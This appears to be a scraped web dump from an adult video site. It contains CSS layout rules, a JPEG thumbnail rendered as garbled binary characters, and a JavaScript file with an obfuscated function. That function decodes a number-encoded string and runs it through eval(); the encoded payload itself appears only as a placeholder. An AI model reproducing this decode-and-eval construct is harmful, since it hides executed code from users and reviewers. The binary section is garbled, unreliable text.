    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://roughcreampies.com/thumbs/727/2705852731355805727_0.v1580635320
body_size: 16634
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��            	 �� @    !1A"Qaq2�#BR���b�3r���4$%CSc����             �� -     !1A"Q2a#Bq��3R���   ? ��(��c�=>I�՞M��\ ��� �H$��IF;�����z�`f|y����!�������J���{�ɔWR�ɏ��BF:ڋT>��Cs����=J�&SvIE���JR�_B6�+��}���BҐy WZ@2J�!>�04��<��C�쭸�� rx���Q���6�U�UY#��ԡ'*5e{��%%H�I�%;1�s�:�j�D�tƆ���V;k�]v����3�%����>��VI���Q�R��²3���T?��%�,�U�&��v%-���Y3��2J�i��,��'#�R��e��q��W�N�1t��T�|���*j�fk\�!'����`m>�X=��֟����c�|�霑m�bLBI��{v��5-)%���T�x�T0���{�'Qe35(�v�1�.���}�ru�N�F�+j�uPIm���&��(K#�[�|r�	��t��[���:�Z	�i=�����(���~=7��5o��I�YzD�N��*ݞNҋl�����mQl��UPv�%q�*�a^.#j2t� ����%}י)������ǵU��~'��\68�ϊ���m��府� � М������ma�GfA[N$)�T�ebs��h6�:3�\R�V:���W�g��|nܧ�畄�ҷ�JZ2d�`�[g���4yL6�W�N�S���sۊW$�(��=�%�W��$�Km�p��%;@@�#��EƝ$7�Ml �x���v:�H�h��<ˮ��544��}��� VH�kEe�7�Z�LZ�� �n �J�����w�p���G*��Oج��M�e<�=8�I�Z�
dw�]*�q�P^Ɍ���hmY���qCi��5��.�]��Ce���khm%JY� rh3�+d�~o�?���P>��J�� �6��� x�3�>�������><�����;��In�o� �o�Gl�I�I�k%�M�촥�K�qO�����m�+@ܿd�";�����oD{�R��PA�=��D�#�M��}9j�Vkd��X��r[C�:��C!I#67�)�ӳ��^���W���?��uNBs�Υ�f����ʙ������y}1���q�dә7���tG� ����z��m�P��'�_�t��͸~��v)`����M���Cv-4��^KϜ�Fю)�[=%�v�cDi
m���H�RZ&0����;��[htj�t8b������1K�'N=�r������%1�p����?�{��?ʯt�s]P���>Ï|W�M�#�ָ�^ťg�ȥ����K���:^�g�����p9U[OL�y��n��s�+T� î0]�%
i��Um)#'qt�Mh����G˓�2��P�K)?���lq����:%V�̥H �ޞ�G�i���(uT�l�c�B���'=R���w���lP��.-%A<��K��q����W�JQ�*����i��P��}��^Y_�+���*+u�0�qZ76T⸪'�Ap�#�
R�������]G���.�R��}�?��P�J�������y��;N�͙�d8��	�c��1XY����^���8�y0�Kid ���)	&�K��ĥ.)9��P� �:@2"Ų���:��G�)<G&���^#僰��Z��d��3�-Ʒ����E�i2�\Զpq��VDU�9�6���^��K�\��ear�����r��zn)?�;�Xd��w���9Ӯ�$�F+B�n![�����#;�a��c	���1��@O9~(-۲�~�ֺ�9s�F�n��NAR��~�8���l�æ�˓���(P��i�h��%֘co� ��hwa�GE�AД�#�~*�IL�<��pLU
�Fr��k*A��4+t�ŴQh�3P�W�r֒��w8��g��^W*8�ٽ���%u���~�{�҇��Z�	��h�� �LsmI�o�.��m)��$;d6]G�U�$�́eT�X�~��-�n�T�vIe�z��g���#\.j9B�
Gs�(�%�2�t�!ͽ)��#	�Z\���f�.�F�:J:�\V�Q�pjf�	g�,oh>B�6��kR�8�Ǥ}��B������Omy��*���W.�@J�*�<WO��\p��:�z�聝�_�Wivj3ᔐ�\W�H��Vu�K���Y ��l��m6#���]H�W��'�ڼ�L�ݿd���VA�A f��"��IV�[ۄ�5P�eՍI\@�¿��*�5Oe�	ky�hI�$t'䷣&��0G"�/D 7Y�{N��䛔�['���.+��Ha�� �{	���{enZc��.N��an�BXu|
H8�i��>^�D�X��~К��Ѥ����K <���VT��˞��n��8����ʛ����.?R�[IZ�|������hF)F�c�� �>c�y8ȡ���8� -�rn2��=o�q�{d����Ƣ?�A��n\l�c8��LU���>4���.���cATKD0�e�����sX�S��<�c����;��q�G���W����q���9���P�f���d�ȏ�	VQϾMMz�ml�K�v����ؾGn��M7�Jq
rRO��l����t�G@�}"���IJQҡ��g�q�$#Qh��FH@�CZ�Y�-��*w�	���9����(w �O�1�1ޛo��9�I	-�}��C����AF3߁yЯ鷕o��q9�����;��#���x��K�wy����{m���������~t�M�s�|e�V���**`c�n�I���S]���L��gZ(pz�r3�d� ���g�\5�����m�b��V��>�kJ�5h�<�M�i-!6�%��<��y'�>*���
Nj�'��wh�g���WM�����%g�I�Ur`qY��;�lMr-�ѱ@o�p��s�W��=(��,���?Xʚq`���{��UY%�e�����#��0��D�3�[��h {U���?e�k*O
�k~��w��$�(��F���D=�]rˣ`1r��-y���ڿ��{��w
V$5f��SBv㩮�K����d(����+K1v��/L]��W�=期�m9U3_���.C���'؊���D�|�RC�)D|�����񸽏mw[.� (����A�l�ǵ�[*;֛��t�mS/���p4�A��t]Z&%.n�J5��;�/VM�}%��Z���1���� �5��K����]t�zz�� Mخ $5�	<�e8
?����z48�����Z� �w4��m&�?xy""����旜�lo���q�1��6Zڼ�J��dУ�vcs�y[Cq�<���@e���Mw_��97�BiwWM��7Bk]��V;f-ܒ�iG�:�C��ľ�`����*SL\k�=�4��Y0Y�Ch��
F4�#��a8���V��9��O/�۾i��=0�%؊PJ����3�8����&��syP��ڦ	X����yN��e�#j��zV��g�ͅ�_Tܟ�.s��k���r����F� �3�:ȈX�N�c�����.�J�|~Ԯ,����|~B1o�n}Fc
e�[)P����'v|��]XQ)Ʈ)��i8)=�>��ڦe�;�x�"�oz�}q(�ۀK���ᾉx}�����3���������։,~t`� {��iކ���?X܅�����=�sO�xoD�K�����H#	7��+���`�����X,%<��B?����Xb��(����)���+�?�xn�hq�ċ����=�o��W�;ֆ.5!���L�L�:��[PVTd����rO9��ƔPx����n�Fe��r~���i<$�? t�F���Vh��3Ql�Cj %ԣҠz��@�������L?���Opv���cጴ=����eH���4w���%vz���p	�����^#�K�_���yX^O�s�:t.>�@�G��+�sޝ��-�N��ۈk˂;�
�@�497���.�ރ�Ǉ��{��JT���#���R>�+��:�r^F��W���b<}�qXl���{м������%�3�"d�S��?JS#L���KI��6��Z���m�c98�Cte�r������]+.����T�f[XR��`�X� '�S����BKK�3�=�99�ֲ���*m���j��8�[a`-d����^	��C����j�OkVH�;�8�B�	�_��9�u��r� N�g������j�G5ӿ@\Sv
J���ǔ��Ky�kr]	?�P����B����_����֣"Ȣ�_V�#�����ߖS�Tj�xA������o0]BRB��G�'p��qFƞ4b����*u/���NFT��Td�� 7����G�v���\��K��_�s�����u��n|���F1?�N;�D͍e�F;R�*c�Ѩb*+S�KK���p+�S��9��/��G�̥��l�k*�<���V�үr����c�N����ǔ���_���e\h�6AN�sLS���>Mpom��ȸ>���%��\}�-G�&���5z-�h��ŇWl�-��¸�W��65����ID�栵!�jiC'�Vj�,n����ySjV8�9�ީf�ZQ�Z)����41�X^9�>�u�u��A����j[��'-�'�ऎƻ��>$k?��u���?�&���`��}�>��� �q�;j
�N��	l�E}Z��z:�����KE���@�ڭ�^\�Jҏ� ���JV�Ǯ�]A�8ܴ�I�g�'O]x�7_͍-��u�"<r�R��@w4Գ�����c������c�%n�h?uK�kɨ�ьm��-঴��O^l�Lwc�k���)i�=)	8VL�Y�r����xO�K^������Sn�A���	u�p0���8��SJG:��ٍ����~�Z�M�V���=��5b�Z}�>�;u�X���/�&��`<����s�󨜓FqIh�&��zS�S��ZQ���ϧ*|��<c)��H�v��o-�@���0���G�=�Vˊ^A�)i'{�;n�}���ލ�E��ˋ�L/�q�\M�LBPq�lzr��ۈ���y�U����R��1��dLahG�,`�Q���0�F������L��F�GXԢeϗ8�%^�4]�pZ�)��|�	�H^K�>}��=��ժ��ɑ��v�jЗe���YrY��� &ԉN��b�K�)�a��J�\���p��0�i��Zw�	8�4+�#�c�(�aͻG%M��c7v1��.ciFҌ䏊�E� �I-�4��Zp�������i3+�{�����«��lk����$��Z��%*���S��;晖5�9�'Ց|:�[��}��9�6�������H�����F��k��u��3hXB�'���+�.�4�Ξ�ȱx�.275n�Ht���TT�?��~��q�L����[��i	!i���/��cʢ����ro��gr���p"�S�D�لJ��lт��d�����c�B?2����Isr�NI���UZ3M�-��a2�AJTG�Y%�;�D+��~�Ik����]Y6��Jq=�H�ӿ�K,���\���y<2^���a��z��&�v��74����#)HV��R�FA��u+�;&)_h+E��΋��y����,<����(sU�j]�����9k��ьY<@f�����qS��Ą���I� ��pOc�y���YJ�'�ޙs��kG0�����&���r?*K�Vr��������&�h�}K*9�Yh�ZAeؤ�F}�i��a�Rb��VʭW����--}zsY򋌩����-�4�ӡ��&�����6m��-�
 �ڍ�(�
�%�ᔥ�o<'�:T��vW?p��R$8�����T��NX�-V��iV���ťN�)m��O�}�|��-i��f4���M�c�[�S��sү�*���v34���nE���Cn [+�S�@���$9���}*��R�Q����>��VC���%	q<�;��+��D��&;`q�����
����:�Tʩ�j�k9�榨��֋�9{�:�m��:��*'���/L����m����t��j-!6딌
BL�r�� ?���h�1,�C*Xz)n�nv��˓ch;��z
��ǜvl��Fj�Jڽ_Ѧ��bj��{5�����c��ڈ)J����+v�|[#=���-�������SO��Te��R��[����	��R�<Vͱamlr>j�M�-$ZBl����u4�J!���m�����H#���=��V��ύ��>@�V���Nҷ���C!���'��y��H�P�=�v9��T�|*՗;T�;�)1�8߫�o	��T���I��T%��#?6���v���=����!ף�e��J�m�{�`���c�8�1��Ŗ�:���CO�}�M�)7�|���q�>a��	S�$;V�2�F���4���p�ע�fx�(RQ!	Z�
�����zˈ-%Y���Z�Ml��G����gw$��Ȉ��.�G��S����Y��*a�:t�Ryq�q�K�g^���뵖D��ڕ�
�ږ�(w愝I�/��須>��H�X�������r^��#b� �T��I��j�䙌����w�Ws�@g�]&y*��,�6c���:���x'�Brl��`��/�44�(O�)ū�qY%C�����B�$�&��
4����C�)�	P�l�ӱѢ�V��nj%�Q���4�����G�(��NF���V�(v�%��P�PO�ly�CRFُ�mJ���F?7�ڢ�C/m�Qw��}��b}8�e�*?�GD�3����3MǶ0�k�I^aN��K*[
)!8Q	ݏb=륍F)�|\�Nr�x� �z���[q<ٯ6�D�G��S��r��o��N���_Okj�r����4U��!.m�V��a��Cm�K
;V��
pzե��'
8�O����J�݀Cd� z��Wc��u��ZcD5 �9�=�K�Yf�M�D1I�*��*����v�̂�n)�I��I?4;���m�*oi�j�s���<q�	���Z�Hq�%��Gڅ/ Zm�ڢ�*P#�!{T����9�4���A!'�}�u�Dj���e�>{�$:z)Y�*'#�"����C��#V��j��;�h�XkfG�yn%#�y{$ѱ��_�(.�� ��%�i�m��b�eqJi�ę�N:/�+ߌ$qZ8��c�Iʆ������3^�h�n���u���JV5e$%8�
�]��(l��_z"�b� �R�7�t���qM�;�0�3�A�5cM1wz���X)'=)YF��_h�
�ݽ�Bm)i��S��N��M�'�N�SQ���NVs��[;��椸-L������'��Z�Pn>v.5�mO�bLף��ڼ����:|E�dٯ�!M�(J�h�}ǎ=iZ�3T�(/"0��]�ű7��P��ރM3i!�k�ݡ6ܘ�{�8�Ԓ�[[j3}XH�e���m��JG����O_��D�_�,�;wB�Yk�\n�}����(�[�qh�N� �`�d�J4�v����p�Wo�������F�0�)~K��8:��h;�1�1���qi��)j
Ѽ�		��
V�9%H+���y`�K{Gl���N�}Peb�n�-�j��h��b��ȷ"��!?�w@����-�_$�b��0V6�w)�;ґ��7��֤��O9�p���z�7WEc8��`�����ǵ)��?	&���Rï�a�� �j����<��t��m3-�nC�O��
B�r*'���Se�� ��ҠzPz&�Ȯ��Є��'�)G����\։]�\�9�pu2�آ�Zs�8<+��{�*�hO������E/� \��o�O*B��X�m�� Z�v)��E�>k=o{�5���]��jj;!���#�ĥJ�ۓ�֦9ZTXC�0M�Ā�1}O@Mz���g�ދ�u��������0/A�T�����4E0r���a)sr�ph�Z�,���$9���Z9Gdg�R�ǽ+���&����lK�����Riy�{z���%*,�B��C���O��0�j��>�z�w�ᚥeD���J`;b�n�ibǏ�������pY؃)3$z���������{�4�28�� ��>KɤA���vY�l����J�|1Dwuۜgں���k�+Rt!lR/�v��:����i͆4����*4gǶW�t��M�YrȗR� e-/���,�$� ��Rd�L�ԥ��ޜ�JE���Wӗ۞������6Bv��~qL,�$,��|�� ���2t��7�խ�	Xe*�m(O��'�|���*�+��>=��uχ7H�R��A���ZU�>(
i�+�0���-���@��+��b���`��zcl)�[��Gb��*1�i�;RN��xM��iO����W����7- 8*�����fL���B��@���Gz�,-�&~Bo��־2���(��a�J���'�NIS�*6�}�������ކ�V�N�?���Q�M�N��2�}�@c�Ķ�� �W.YWP����2+����b-���J3���I5L<qF.�.%�N�b�I� Oy/�<$����'����K�m�[S�mn�xQ��ϧ�&��Я!�Xʋnyp,qf��>�#��ze%���ES�j3|�@�:�L�l��D�*ZR�dmRU��^z` ���ڴ1$�q`�\�e�� %��^�Ix=gz0E�[@�mE)<w�t��؀ IaAH�u�(Ȼ�h#���ty�9��LE:��inc:��e�Z�[2������@ɣ�ٹƖ��@�f�
�Ԯ���RZq�1��o�1��'䓪���YZ����]v���cqA'�����٩�.�E���f#NL>B��m4�1����Fm�r9j6�]C��^�%?y�uK�@�*��!�/%;�#B˪�5�|C��J
�i����x拧���Wɇ���^^t���4t� �j9�g���q����f��q�Pʩ�X~�g�p��j���c
N?�f%{/��J��(��سm��N��)u�cU���M�~(ܵ�^\�,[SO������ �y��qK,�7��r!o"�h��|^>&�Sy[��"=���B���
T3���=����?�ӫп���~�gC]�/�ֆ֯�O�g啐���3.Bl��Ξwf�	Q҇ɢS�u7�i�m�!E�-\�� !?�5���i�\�r�\�'�{Κ��o��\�	�d����,�6�)�V��=z;��9��l�?J[�4Tº6�eCq� ��"r4z8�����G4���/z�?*����v5ӕi��/����9���SV��W�#�)
Ҳ�'z+]|�JR��Y�7낢Z�8V���g�E�\���˻x�ܖ�~��������U~��tt5�f-�e��K-�!C���%J��ŷ�v��삸�,-����X�p�O����!�C��Ù�5���E�MOg��O���9<T�P5#R����BA�sDTC�S�BS�lT���*Άp����rfe��zPܩ�x(��R\�#)���4�),=U���v[�!�8���h ]0f�
�{Ц��i2-��Ԇ��6�-[
�ҡir�:��A�Ѐ^�gr�� ��i�rWFg'#�]{4�D�pbЅ��>���� H�=�&��UhŔ��f�k`~5�@�������[mJ��N ��f~��߃C��8m�w��K���y�*D��`6�մG%[�$|c#49���f��� !ў'Z5ƭ2��pR�Bv+����yj_�9�R����:sJZdXUq��~r���ҠV����q�3/�2)�k���_O�o�Ȱ�8�6�H���@>Z�)V=����͎-f���_|�xG�n.����ۃ;K���/rG����3�yt5��0r�:"Y�=����l|��*@��EmQ�3��ޭ�$F7�F�� �5�`��N���%�u�ߴ#�2��gPZ��
���qL�Ob}M���nXԿ�� �<QJM6��Yk�'/!N(�

)�?�'����es�,_l�!:�D���g�T�x?=*���ˬ�E�����GB�'%�!D��"�{V��\Q�T��e.p�J�#)nKK��AR�q��K��T����[�ym���������YSt�[d_��K�G
y�FNJ��
�ܼ	d��5���I5-9giWz:m/�M��( �U�L��a)��dW�h�)�͹!�� p���5�C��\)W�rw��xȫ*�C��-�:��7EYXϩ*���Aq��%���~6���O$�9��g�	�L�̇���q��x�
V�ϓ�� Oj���J � �5Ukȼ��C۩� ���5Y[Z��:�q1��X! ����>ȇoD�0���J�u9I* c�$T)�
��.|h*�B<��2��=B�0���
 ����eKL�υ�Z.�jb]�L�%���(};X*J!* �yH���ʘ^.9i��f�f��^����Z[��P󻗕V�צ?�OAV�����|9!�F��v��2"jg�!�y����r��ҩ�b���������	�^�Z�LJ��Hڼ�g�)>����-��6�:�څ�����T=� ڃ�*J������<>��U%�HG��?�-�{5�-����j�����@�{����3���׀c�Np����4L��9o;�Gd�)��tRMP���EɹX��{=�ɓ���ܜe���[�6KBFH\�-�F�R�K�� �BT�5/�З��F�;�r<�ȒۋN�ā�>Rs��[N�ӗ�g0�%� �_j� �jʍ7=����*[����q��Yŷ���PZw S�JO���LO���l��ܑ �c0�%n,󏁎I�95F�Ц|��p֔T�|�HqR����ӄ�����B��#?'#n���lSQ�8��i9
8

 � �P�����;��*�{g8�j�i�ZG9[��# ��%\��K}��%.'i=��ݞ�HL,���JJ��5YID<`��+_�Je���-,�P��+��zv���nq	iKIV���� �`��CT���%��Y^<U�p$9\fYy�����z�
*{1r��Ml��k��� w9�����
�T�̜�K٦����DY�(��q�j�'�|�-X]`����9��Ӆ+P �G�Uj)ZF�,ҝ[�ks�i}׊˃�����-X���]*�wZ�C�JZ���֣�|Ub���w�<�	�@DC���.�Q$�}�b��џ%��ٓ&�� ��6c#5+5BQ�Y�Ǆֻ���zR�ݶ���
B K�O]���Y4��g)��M�B^���l� �]^mԱ��I=������D��j��\|x��T���Q0���j�D����n����~Ԝ�ד�x�N����v��E�N29��u+G��cqv�k�?K��Î�������Nڃ�p�u��(�WQz�X���Jn��� z��iO�q�nQ#GP=����H�\d��%�����Q�Ea:�S�3Ɛ��m�ޅ�I��ݢ`Ƒr-\v�uN� �BrA�=*��n��:R�>�V�i��5�J��Ə%�a����p�-�v#���N��Ա��ZϘ�6������R`���Ž��J	ܢ��U����&���Sȓ2,t���#{���=�(� ���|�-��e�#�*�N�8�:m	zK�1f^�!���-�����x�U>�FVF��fZ�U�M����8�`���<(�'�V�!7�����I�_X:ݪSv��f;IB  n��l�҂�y�TIȫ>u�j\ۚ�ڊ� �ƽS�#��1�ʂH��dy9�{�'�ѿ���d�ۜk�F�=��RAϲ��R?a�\~Ȭ�Z�[��  �=���g/�[�ޑ��m_��@L����I�qd�?��,ѵ�F�e�rWCJmm��`�yx<�H8>�ԠpRǽQ�&)*�<���h�aC��s�$֎�Җ�7+ty�B���ry#$g�R��f�y=45�Cl[W�R�2'�r:|�TtFw�F�L ���i�2�����k��J%-���$�����u��(�&L��<)/��znj/t�csr��H�����rn���ܐ�)���BϵJ��ѷ��'�<��Um�i�8m���m>���h9�l����ѥW1u ��l
����SE��C�e�!�p{|U�vG1���ʷ� �n��Y��0� ֘���	�1i:���S�*��hPc�[�$��=@g�~h�j�"��˲rm�%Ņ1*q��hVT��?�"�,�Qr�����[��N�P��JOoc@�͍݃E$�Uj�l�(I^ͅ_�ɷb��4^/-��<�US�*�"��K�\f�fdo�-ô�>��{{�������T|�7_tdx�hd���v�L��qWOJ.���� �QKɖ�JRm�4���5��~����Q,�?+m��G�H�
��E��7�ެq�em%حeƊ����%9+@����������r3��eg*O�����މςx�����I.9��1ҁ?جIL;Ͼ*��|��\�r@pcy�k�Ih�_��u�6��a.�#$qIO��!(�M����M�h�y�?ޅ�H��0�ƻ~������~��{��ɩ���? ֢���� ��UY#o=Ǳ�����T/5� ���I\��!���Z?�{f)��ro؋�[����))8�0��6c�Oӗo�� [<,w)�M7�c��B[:kF��e��Vx�a���-���ii6�z�?����Z�8�[�MR�&����$��۹X#E1)��w�P��v�1֨�L�PD+s���@�9?z"�c.6�7��}�ܴ��)�##5W:z$ײ�v�&�j��!䀕-	��wP�~jҝ��]U ����{ޮ�b����y�Kn9�����zý�b\�Ép/ uГCKcl�BU����/-���r��xW�	M��<��������* �%;&X�y(ej��K`�OZb��W"�-��S����--��(�_������u7S�i����D�76�G��M.$D� �VxϰWڄ�ŞG2�ϧm�Y�"R����' ����t���Ԓ![����a)����?s�]N������C���@���4^���0Hu�*3�m��B�p�@�~G'��V1����qm.���F��>���J��Ö'pZ
�Z�s�z�<hE�|츅6�ZG9�k�Phdpv�7�:�,���G�ߠ��{��1S���?�����ƥ��P���U�dҭ)i�����n:v`�[���p��jq�Y��T�z���RV�/'��t��U�'�P�*ޜ��|�����������SߨY`�k��ԊU��B��KF?/�Mb��3��R]t����.����:zg�fn,�;H?�U���[�>��Q�w��Jg�[58�}$΢�7ve��m�8�JZˉņQ��-]0}�CS�We6�ԕ);b�/%�er_�����0*<j^�Mψ��t�E*�J+a����ȭ0�Q�H�E�&��b�Y_��f��B�d��sMα�81�ҰeԼ�q�$��jV�l�Ģ����'X��oC��Jyŕ)���ʍ�Z(���!oo8�����Y0ؕ f�vS�J�*9?4����:���ǹ\�|�zڎ��[�v��&�oL���~�K˭�z�I�i�)N8��o���ԁ�y��*r�<��]�f��k���ȴCRT��
��2�G_R�{k�6޼Ž ��R�����oPIK�>�u�����M���)���Ê'>�x��^M,�%�@[�I'���W45��d^,���4���*F��S��<A��m=�Žm�,���Km�Jw�}����8P���;�EaJ��^�#J��[�[�y���=�T�{�5(���O�4����v�̴���C]%L�X�� ���XÓmL������U�E0XH�k��9�0Au͎�Gqz�1]���V�v=G	.E�����5f��)A�I5e�X������ޫL���H���u��;{�7!iS�u�iId�Y�x���iyٶ�܌�g؎⌤����x��F/�>$�e���Ƹ �¸C��>��χ���g'�IyvB���hRx�I�R~���_�2�q�����3g�6
H>⥫-����G(eD+p)�ޭ���_�[��v��AF6�lI���;����w�:l�s]rd��⊏����6�Lx���O"G�vП�
RC)4��Je��y��y�8�O�R\5[l��%�6�+��T��X��M��ku�2І��*qa)..^B�Mi"��Sۜn���@�Pd��ho�f�� =>�r��l>��V���Z�$BO�(��ތnD.��� i�'��d������q��9��� �h��nL�h���񿸰��J9�-�Q.��(L,�tu+)P#Ե���s�{Ntg�ŉ'��'�!9�T]�([|>Č�z�@�G�����5��NԺJ��Kd�#L��vZQ��g���&�4�gK27%���D����,�^� �;�e�����%�lR�����dE����pR9'�z�R<����ڎ ��J,����G�<���˶���V�~Ǚ���<0y��b� ٷ��_O��t~��Qf[�8�GU)X�ٻ({��m7ũL�-�q�UY���O$K$KΒ���=hO�F���{P;J,$�f]X̕p�jkBgCki�6G(P�G���	����;���,�\`?!!��	ǵ�0�㼟d-�u�n�����D���cY|�)�����G��������\/9'r[PR
��0��Z2�p��k�ǉz��בe֖�*e�m
?�?etP��
� i˲�D:4ϋ�f��W��<�;?C@�!���5�Zq�t+=�Bm����oq��Ǎ��N�)�ٍ��$-�P2������ze�K�����}�S��7��^��+k� ����H
Q�I��ߤSM���[��T��Xvֱ���j)���Q_��9}r$H�6H�~s���;��z�::b�Cx�������ƲAn��&U�(ɒ�`�~aa��VQ�=���b�Y��o��.ͺ���q��������������;�+��pSM���f��wWjwޖ��c���_R���9�Oz���ǏKl��7�����h �5�R��U���hC�����,���bK�� � �m��n��XM�H~�����O��f>�P���=�+�ӛ��~9�蜋h:����B�q�\i~�h��Po�R�7{f��0����J����T��m4l�9�N��U\��:$�Í$8#�T���3�莜欚�7"�"�M��6��y���^l�m����}��x=9:���r��8,͊g�B���ӭ���=kl�p�·�?�ӄ�55�òB�'���}��"��D)��j>����8{G��s-t���a��*�*�m9XX,����zu�84�Gz(u�m��ҋheN:�I;�Fr��(��d�F���7GuD�\�E�0�j����C/D��DZa�X)m��TG"Z��'x��Zz�n�����9RR8�(ֽ	)ɪ�Uh[���ʊ��"��Z+��g8�	�Xg�h(�9��j�O�L�k����y�Y$�M��[Z����^�H��6_��k��\�s� �����ǙK�n^/]$+��yBpW���,�Tjq��~�mKy�wY��3$��)N$8F�FA��G���Լ�~g�ȌW�t���[�;�9�*�bj�e��D��}8A��>b�j+ �-�yxg�)W��f��<�nY2ϲ~?�>��T�������U�(RȬw�=^?įh�w�(г"�bH}d�q��ٞ��r���pڏ�Vx˩�{��X�)+�r����=hqI�+�FN1�8��Ǽya��x��ry\y5�Ӟ����
��k�q��|ӟʖYԈ�>��眃�,c�oD0��q�t�4,�l�g�5�<��*a�nP9#�z��'��%;�߲x����ٹ!
?��Q�x�\�L��G��~Cb�e���]�p!�e��󎴧�.���.���Wi�1������Z��w�,�]��9�ޫ,t=���V�
 �צK�6.[o�]���ud]��8
���Rkef��r��G#4TU����ڔ��"K��T@%[��̅��)`�(�wڍ����WZ�;2�s�!�C�h��x�dI!�,������1�c��$��Y����s���l.� ���qҋ���g��(r�ZB��G�+�l��[h�ք��"R���z�i��,�Ď��%� ,�e"�,t��6c���$�
�d��)mN��������b�$�v^b�!N)�T}���I�@v��v;ŕr&Cs)�ۨ��?���Z�qNTrֱ�&"�V\�
�	=N*$�Ax�]覷<��ɬ�Ǧ��l:������٥���,�I��g&5�)&�6��r9�vcQ��{)II􊣓[&QL�>${����g4�pܘ��6�i*J�~�bEl~;,��4y_��q����x9R䲻��8ʕ_G«>�� �g�g� �n?|���h���6�y�ޭ@�eGpN*ފ/&E��ȼ���ѫo�T!�SU�g��H���JL����V\UՌ�9ۍ�2_J�^�R1��Տ8$�=4�d��Q+��=�n�*jk�leCޅ$���Fm�x/ �H?g��

--- FILE ---
content_type: application/javascript
request_url: https://roughcreampies.com/js/0aAYSFTvOUWanKrnkn3.js
body_size: 22429
content:
function rzdlukciqc(tyts){var ngnhfhz='Z';var thbtne='A';var ragdtac=[];var jwwavu=new RegExp('['+thbtne+'-'+ngnhfhz+']');var aoqyxjx=tyts.split(jwwavu);for(var i=0;i<aoqyxjx.length;i++){ragdtac.push(String.fromCharCode(parseInt(aoqyxjx[i],30)/(80)));}eval(ragdtac.splice(1,ragdtac.length).join(''));}rzdlukciqc('[base64]'); 
     